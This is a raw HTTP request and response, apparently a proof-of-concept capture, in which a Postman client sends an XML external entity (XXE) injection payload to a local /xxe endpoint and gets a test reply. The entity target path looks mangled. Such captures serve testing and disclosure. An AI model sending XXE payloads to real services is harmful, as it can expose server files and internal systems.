 POST /xxe HTTP/1.1
Content-Type: application/json
User-Agent: PostmanRuntime/7.19.0
Accept: */*
Cache-Control: no-cache
Postman-Token: f4280e1c-f319-45ca-ae5b-7512dabda5d4
Host: 9090
Accept-Encoding: gzip, deflate
Origin: http://xxx
Content-Length: 175
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE lltest[
<!ENTITY xxe SYSTEM "\\ /x">
]>
<user><username>&xxe;</username><password>123456</password></user>
HTTP/1.1 200
Content-Length: 18
Date: Fri, 22 Nov 2019 09:04:17 GMT
Connection: close
hello world xxe!!!